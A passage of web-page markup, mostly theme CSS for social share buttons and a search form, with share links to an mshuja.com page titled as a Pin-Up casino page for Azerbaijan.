                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2Fpin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pin+up+Casino++Online+Az++Azerbaijan+++%D0%9F%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE++PinUp+R%C9%99smi+sayt%C4%B1++Pin+ap+bet+30&url=https%3A%2F%2Fmshuja.com%2Fpin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/&amp;media=&description=Pin+up+Casino++Online+Az++Azerbaijan+++%D0%9F%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE++PinUp+R%C9%99smi+sayt%C4%B1++Pin+ap+bet+30" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pin+up+Casino++Online+Az++Azerbaijan+++%D0%9F%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE++PinUp+R%C9%99smi+sayt%C4%B1++Pin+ap+bet+30 %0A%0A https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
